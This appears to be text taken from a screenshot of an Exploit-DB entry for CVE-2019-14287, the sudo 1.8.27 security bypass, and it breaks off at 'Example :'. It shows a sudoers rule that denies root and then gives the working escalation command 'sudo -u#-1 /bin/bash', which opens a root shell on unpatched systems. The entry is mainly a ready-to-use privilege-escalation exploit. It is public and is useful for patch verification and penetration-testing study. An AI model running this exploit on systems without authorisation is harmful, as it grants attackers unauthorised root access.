 https://www.exploit-db.com/exploits/47502
it CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... sam
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :